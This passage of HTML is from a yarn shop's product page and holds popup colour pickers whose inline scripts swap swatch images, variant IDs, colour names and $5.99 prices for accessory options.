              <a title="Yellow - 673445" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405307445_swatch-2100x2100-3772e792-8384-4751-ac09-fb9752308a18_small.jpg?v=1719855575';  document.getElementById('accessory-1-variant-id').value='39390450221223';  document.getElementById('accessory-1-variant-title-selected').textContent='Yellow';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405307445_swatch-2100x2100-3772e792-8384-4751-ac09-fb9752308a18_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Honey - 673469" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405307469_swatch-2100x2100-acac566c-c62d-4782-b683-bc63897b406d_small.jpg?v=1719855575';  document.getElementById('accessory-1-variant-id').value='39390450253991';  document.getElementById('accessory-1-variant-title-selected').textContent='Honey';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405307469_swatch-2100x2100-acac566c-c62d-4782-b683-bc63897b406d_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Walnut - 673483" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405307483_swatch-2100x2100-37227669-ad49-4f3a-b9b5-094cb813f9c8_small.jpg?v=1719855575';  document.getElementById('accessory-1-variant-id').value='39390450286759';  document.getElementById('accessory-1-variant-title-selected').textContent='Walnut';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405307483_swatch-2100x2100-37227669-ad49-4f3a-b9b5-094cb813f9c8_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Redwood Heather - 673522" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353522_swatch-2100x2100-bd60eeec-bb84-47b7-8017-01c8540a92d1_small.jpg?v=1719848605';  document.getElementById('accessory-1-variant-id').value='39390450319527';  document.getElementById('accessory-1-variant-title-selected').textContent='Redwood Heather';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353522_swatch-2100x2100-bd60eeec-bb84-47b7-8017-01c8540a92d1_small.jpg?v=1719848605" /></div></a>
               
          
               
              <a title="Royal Blue - 673610" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405300610_swatch-2100x2100-a3970e48-225b-4160-8ceb-42c91c48d6fe_small.jpg?v=1719855575';  document.getElementById('accessory-1-variant-id').value='39390450385063';  document.getElementById('accessory-1-variant-title-selected').textContent='Royal Blue';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405300610_swatch-2100x2100-a3970e48-225b-4160-8ceb-42c91c48d6fe_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Burgundy - 673636" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405307636_swatch-2100x2100-50fa2026-96ca-4b68-b998-83bdb52b6f73_small.jpg?v=1719855575';  document.getElementById('accessory-1-variant-id').value='39390450450599';  document.getElementById('accessory-1-variant-title-selected').textContent='Burgundy';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405307636_swatch-2100x2100-50fa2026-96ca-4b68-b998-83bdb52b6f73_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Sky - 673879" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405308879_swatch-2100x2100-25626bbd-bad0-4c9a-a157-bb441c7669f8_small.jpg?v=1719855575';  document.getElementById('accessory-1-variant-id').value='39390450516135';  document.getElementById('accessory-1-variant-title-selected').textContent='Sky';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405308879_swatch-2100x2100-25626bbd-bad0-4c9a-a157-bb441c7669f8_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Peony Pink - 673417" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353417_swatch-2100x2100-32255712-796b-4e2f-b28b-6df270b58022_small.jpg?v=1719848451';  document.getElementById('accessory-1-variant-id').value='39390450548903';  document.getElementById('accessory-1-variant-title-selected').textContent='Peony Pink';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353417_swatch-2100x2100-32255712-796b-4e2f-b28b-6df270b58022_small.jpg?v=1719848451" /></div></a>
               
          
               
              <a title="Navy - 673711" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405307711_swatch-2100x2100-654d4d3f-f123-4aee-8ce1-fe5fc26e3a43_small.jpg?v=1719855575';  document.getElementById('accessory-1-variant-id').value='39621246419111';  document.getElementById('accessory-1-variant-title-selected').textContent='Navy';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405307711_swatch-2100x2100-654d4d3f-f123-4aee-8ce1-fe5fc26e3a43_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="True Red - 673707" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353707_swatch-2100x2100-82286ea7-3698-42d8-b329-ff2cfff8aca7_small.jpg?v=1719848681';  document.getElementById('accessory-1-variant-id').value='41917136470183';  document.getElementById('accessory-1-variant-title-selected').textContent='True Red';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353707_swatch-2100x2100-82286ea7-3698-42d8-b329-ff2cfff8aca7_small.jpg?v=1719848681" /></div></a>
               
          
               
              <a title="Winter White - 673407" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405307407_swatch-2100x2100-6ab6f067-d979-4806-a25d-2d4bc3ebfefb_small.jpg?v=1719855575';  document.getElementById('accessory-1-variant-id').value='41917136666791';  document.getElementById('accessory-1-variant-title-selected').textContent='Winter White';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405307407_swatch-2100x2100-6ab6f067-d979-4806-a25d-2d4bc3ebfefb_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="True Grey - 673044" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353044_swatch-2100x2100-7c36ef97-a4b2-41ab-a080-a24edb539a40_small.jpg?v=1719855575';  document.getElementById('accessory-1-variant-id').value='41917136830631';  document.getElementById('accessory-1-variant-title-selected').textContent='True Grey';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353044_swatch-2100x2100-7c36ef97-a4b2-41ab-a080-a24edb539a40_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Clay - 673041" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353041_swatch-2100x2100-562c7944-af11-4bbd-93c2-3585b045288f_small.jpg?v=1719855575';  document.getElementById('accessory-1-variant-id').value='41917136961703';  document.getElementById('accessory-1-variant-title-selected').textContent='Clay';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353041_swatch-2100x2100-562c7944-af11-4bbd-93c2-3585b045288f_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Dark Gray - 673042" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353042_swatch-2100x2100-47f08bc1-2132-4555-8e8d-45be337c6d83_small.jpg?v=1719855575';  document.getElementById('accessory-1-variant-id').value='42332018344103';  document.getElementById('accessory-1-variant-title-selected').textContent='Dark Gray';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353042_swatch-2100x2100-47f08bc1-2132-4555-8e8d-45be337c6d83_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Chocolate - 673013" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353013_swatch-2100x2100-b2876d90-b5ae-4fea-94e6-b058ae7d1c2e_small.jpg?v=1719855575';  document.getElementById('accessory-1-variant-id').value='43260928295079';  document.getElementById('accessory-1-variant-title-selected').textContent='Chocolate';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353013_swatch-2100x2100-b2876d90-b5ae-4fea-94e6-b058ae7d1c2e_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Steel Blue Heather - 673014" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353014_swatch-2100x2100-105293d8-cf1e-4fff-8333-a580e953f07e_small.jpg?v=1719855575';  document.getElementById('accessory-1-variant-id').value='43260928327847';  document.getElementById('accessory-1-variant-title-selected').textContent='Steel Blue Heather';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353014_swatch-2100x2100-105293d8-cf1e-4fff-8333-a580e953f07e_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Natural - 673414" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405307414_swatch-2100x2100-03fe06d8-2c50-42f3-834c-fc3aab462caf_small.jpg?v=1719855575';  document.getElementById('accessory-1-variant-id').value='43261173137575';  document.getElementById('accessory-1-variant-title-selected').textContent='Natural';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405307414_swatch-2100x2100-03fe06d8-2c50-42f3-834c-fc3aab462caf_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Bright Yellow - 673608" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405300608_swatch-2100x2100-fa5d22a8-e67b-42f3-9316-d65c5dc0e7c2_small.jpg?v=1719855575';  document.getElementById('accessory-1-variant-id').value='43261173170343';  document.getElementById('accessory-1-variant-title-selected').textContent='Bright Yellow';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405300608_swatch-2100x2100-fa5d22a8-e67b-42f3-9316-d65c5dc0e7c2_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Carrot - 673615" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405300615_swatch-2100x2100-e608539e-0575-4cf3-b54c-fe988dc736b4_small.jpg?v=1719855575';  document.getElementById('accessory-1-variant-id').value='43261215899815';  document.getElementById('accessory-1-variant-title-selected').textContent='Carrot';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405300615_swatch-2100x2100-e608539e-0575-4cf3-b54c-fe988dc736b4_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Hot Blue - 673725" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353725_swatch-2100x2100-ae627536-8c53-433d-a205-53a2122d76e6_small.jpg?v=1719855575';  document.getElementById('accessory-1-variant-id').value='43261215932583';  document.getElementById('accessory-1-variant-title-selected').textContent='Hot Blue';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353725_swatch-2100x2100-ae627536-8c53-433d-a205-53a2122d76e6_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Cool Blue - 673730" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353730_swatch-2100x2100-ce23e6ad-7f32-4bb0-84fc-a556e1c8634e_small.jpg?v=1719848778';  document.getElementById('accessory-1-variant-id').value='43261215965351';  document.getElementById('accessory-1-variant-title-selected').textContent='Cool Blue';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353730_swatch-2100x2100-ce23e6ad-7f32-4bb0-84fc-a556e1c8634e_small.jpg?v=1719848778" /></div></a>
               
          
               
              <a title="Primrose - 673800" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353800_swatch-2000x2000-68d3d4c5-a5c0-4ae8-8ffb-476621df701a_small.jpg?v=1719848841';  document.getElementById('accessory-1-variant-id').value='43261215998119';  document.getElementById('accessory-1-variant-title-selected').textContent='Primrose';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353800_swatch-2000x2000-68d3d4c5-a5c0-4ae8-8ffb-476621df701a_small.jpg?v=1719848841" /></div></a>
               
          
               
              <a title="Cornflower - 673801" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353801_swatch-2000x2000-bf5cdfc3-95f3-47dc-a50c-1c2ceff08331_small.jpg?v=1719848947';  document.getElementById('accessory-1-variant-id').value='43261216030887';  document.getElementById('accessory-1-variant-title-selected').textContent='Cornflower';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353801_swatch-2000x2000-bf5cdfc3-95f3-47dc-a50c-1c2ceff08331_small.jpg?v=1719848947" /></div></a>
               
          
               
              <a title="Colonial Blue - 673802" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353802_swatch-2000x2000-076b4091-8240-43ad-8539-5523f145f0fb_small.jpg?v=1719849082';  document.getElementById('accessory-1-variant-id').value='43261216063655';  document.getElementById('accessory-1-variant-title-selected').textContent='Colonial Blue';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353802_swatch-2000x2000-076b4091-8240-43ad-8539-5523f145f0fb_small.jpg?v=1719849082" /></div></a>
               
          
               
              <a title="Tulip Pink - 673804" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353804_swatch-2000x2000-f1d2d6f5-7b2d-4285-a98e-8c88be65044b_small.jpg?v=1719849147';  document.getElementById('accessory-1-variant-id').value='43261216096423';  document.getElementById('accessory-1-variant-title-selected').textContent='Tulip Pink';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353804_swatch-2000x2000-f1d2d6f5-7b2d-4285-a98e-8c88be65044b_small.jpg?v=1719849147" /></div></a>
               
          
               
              <a title="Topaz - 673514" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353514_swatch-2100x2100-221479c6-f713-4e45-82b9-8a77cb239cf2_small.jpg?v=1719855575';  document.getElementById('accessory-1-variant-id').value='43280776298663';  document.getElementById('accessory-1-variant-title-selected').textContent='Topaz';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353514_swatch-2100x2100-221479c6-f713-4e45-82b9-8a77cb239cf2_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Kelly Green - 673609" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405300609_swatch-2100x2100-512c9e03-18fa-4eac-bd50-701b568ce4e4_small.jpg?v=1719855575';  document.getElementById('accessory-1-variant-id').value='43280776364199';  document.getElementById('accessory-1-variant-title-selected').textContent='Kelly Green';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405300609_swatch-2100x2100-512c9e03-18fa-4eac-bd50-701b568ce4e4_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Peacock - 673616" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405300616_swatch-2100x2100-7bf370d6-ead8-4d3e-9e8b-3cd9610b9640_small.jpg?v=1719855575';  document.getElementById('accessory-1-variant-id').value='43280776396967';  document.getElementById('accessory-1-variant-title-selected').textContent='Peacock';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405300616_swatch-2100x2100-7bf370d6-ead8-4d3e-9e8b-3cd9610b9640_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Berry - 673607" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405300607_swatch-2100x2100-f6561e29-9d1a-4253-988f-9e598e9f514c_small.jpg?v=1719855575';  document.getElementById('accessory-1-variant-id').value='43280776331431';  document.getElementById('accessory-1-variant-title-selected').textContent='Berry';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405300607_swatch-2100x2100-f6561e29-9d1a-4253-988f-9e598e9f514c_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Light Damson - 673773" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405307773_swatch-2100x2100-d8828bab-c2de-49bf-8674-cfde12c186cc_small.jpg?v=1719855575';  document.getElementById('accessory-1-variant-id').value='43280776429735';  document.getElementById('accessory-1-variant-title-selected').textContent='Light Damson';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405307773_swatch-2100x2100-d8828bab-c2de-49bf-8674-cfde12c186cc_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Wisteria - 673803" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353803_swatch-2000x2000-dda26d84-8499-49ec-a561-230918968953_small.jpg?v=1719849020';  document.getElementById('accessory-1-variant-id').value='43280776462503';  document.getElementById('accessory-1-variant-title-selected').textContent='Wisteria';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353803_swatch-2000x2000-dda26d84-8499-49ec-a561-230918968953_small.jpg?v=1719849020" /></div></a>
               
          
               
              <a title="Masala - 673806" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353806_swatch-2000x2000-23519650-e82c-4c83-a133-585b8709b309_small.jpg?v=1719849286';  document.getElementById('accessory-1-variant-id').value='43261216161959';  document.getElementById('accessory-1-variant-title-selected').textContent='Masala';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353806_swatch-2000x2000-23519650-e82c-4c83-a133-585b8709b309_small.jpg?v=1719849286" /></div></a>
               
          
               
              <a title="Raspberry - 673805" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353805_swatch-2000x2000-d0c3833d-4d73-427c-b246-4eaf66ae4757_small.jpg?v=1719849215';  document.getElementById('accessory-1-variant-id').value='43280776495271';  document.getElementById('accessory-1-variant-title-selected').textContent='Raspberry';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353805_swatch-2000x2000-d0c3833d-4d73-427c-b246-4eaf66ae4757_small.jpg?v=1719849215" /></div></a>
               
          
               
              <a title="Magenta - 673402" href="#close" onclick="document.getElementById('accessory-1-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353402_swatch-2100x2100-52138a75-b4e8-4187-aacd-20b3e9fdfba3_small.jpg?v=1719848347';  document.getElementById('accessory-1-variant-id').value='43280776265895';  document.getElementById('accessory-1-variant-title-selected').textContent='Magenta';  document.getElementById('accessory-1-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353402_swatch-2100x2100-52138a75-b4e8-4187-aacd-20b3e9fdfba3_small.jpg?v=1719848347" /></div></a>
               
          
  
        </div>
	</div>
</div>
     


<div id="popup2" class="overlay-accessory-2">
	<div class="popup-accessory-2">
		<div style="float:right; font-size:20px; font-weight:700; text-decoration:none;color:#333"><a href="#close">X</a></div>
		<div class="content"><h4>Select Your Color</h4><br/>
            
            
               
              <a title="Cool Blue - 673730" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353730_swatch-2100x2100-ce23e6ad-7f32-4bb0-84fc-a556e1c8634e_small.jpg?v=1719848778';  document.getElementById('accessory-2-variant-id').value='43261215965351';  document.getElementById('accessory-2-variant-title-selected').textContent='Cool Blue';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353730_swatch-2100x2100-ce23e6ad-7f32-4bb0-84fc-a556e1c8634e_small.jpg?v=1719848778" /></div></a>
               
          
               
              <a title="Soft Grey - 673046" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353046_swatch-2100x2100-da12a4a1-dc59-4641-907a-202912ad9c22_small.jpg?v=1719855575';  document.getElementById('accessory-2-variant-id').value='39552289046695';  document.getElementById('accessory-2-variant-title-selected').textContent='Soft Grey';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353046_swatch-2100x2100-da12a4a1-dc59-4641-907a-202912ad9c22_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Oatmeal - 673010" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353010_swatch-2100x2100-8717bf00-0a2d-4d8d-af41-28754f40ff28_small.jpg?v=1719855575';  document.getElementById('accessory-2-variant-id').value='39390449533095';  document.getElementById('accessory-2-variant-title-selected').textContent='Oatmeal';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353010_swatch-2100x2100-8717bf00-0a2d-4d8d-af41-28754f40ff28_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Taupe - 673012" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353012_swatch-2100x2100-fd1e7f40-c092-460e-9fd5-1958ea0d59a7_small.jpg?v=1719855575';  document.getElementById('accessory-2-variant-id').value='39390449565863';  document.getElementById('accessory-2-variant-title-selected').textContent='Taupe';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353012_swatch-2100x2100-fd1e7f40-c092-460e-9fd5-1958ea0d59a7_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Denim Heather - 673114" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353114_swatch-2100x2100-b6744819-162d-4a26-b7ea-4817a51e2979_small.jpg?v=1719855575';  document.getElementById('accessory-2-variant-id').value='39390449664167';  document.getElementById('accessory-2-variant-title-selected').textContent='Denim Heather';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353114_swatch-2100x2100-b6744819-162d-4a26-b7ea-4817a51e2979_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Aqua - 673201" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353201_swatch-2100x2100-af79e28e-e6f8-4e97-aad5-6833c27d1742_small.jpg?v=1719855575';  document.getElementById('accessory-2-variant-id').value='39390449696935';  document.getElementById('accessory-2-variant-title-selected').textContent='Aqua';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353201_swatch-2100x2100-af79e28e-e6f8-4e97-aad5-6833c27d1742_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Teal Heather - 673203" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353203_swatch-2100x2100-4b942713-9b3d-4313-93a1-a818a8e57558_small.jpg?v=1719855575';  document.getElementById('accessory-2-variant-id').value='39390449729703';  document.getElementById('accessory-2-variant-title-selected').textContent='Teal Heather';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353203_swatch-2100x2100-4b942713-9b3d-4313-93a1-a818a8e57558_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Grass - 673223" href="#close" onclick="document.getElementById('accessory-2-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353223_swatch-2100x2100-f113dd52-4940-460f-aa73-532c47f2f2d6_small.jpg?v=1719848091';  document.getElementById('accessory-2-variant-id').value='39390449795239';  document.getElementById('accessory-2-variant-title-selected').textContent='Grass';  document.getElementById('accessory-2-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353223_swatch-2100x2100-f113dd52-4940-460f-aa73-532c47f2f2d6_small.jpg?v=1719848091" /></div></a>
               
          
               
